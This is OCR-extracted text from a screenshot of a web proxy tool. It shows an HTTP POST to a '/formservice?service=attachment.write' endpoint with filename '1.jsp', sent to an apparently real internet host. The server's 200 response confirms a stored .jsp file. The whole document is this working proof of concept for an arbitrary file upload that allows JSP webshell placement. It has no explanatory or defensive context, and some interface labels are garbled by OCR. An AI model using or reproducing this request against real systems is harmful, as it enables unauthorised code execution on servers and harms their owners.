 发送(Send)
取消(Cancel)
< ▼
> ▼
求(Request)
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Ren
POST /formservice?service=attachment.write&isattach=false&filename=1.jsp
HTTP/1.1
Host: 223.71.66.209:86
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 4
test
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=6835D7E56B063C5
4 Pragma: no-cache
5 Expires: 0
6 Content-Type: text/xml;charset=UTF-8
7 Date: Fri, 10 Nov 2023 01:22:30 GMT
8 Content-Length: 81
9
10 <?xml version="1.0" encoding="utf-8"?>
<root>
202311105aalfj6adume5b32_1.jsp
</root>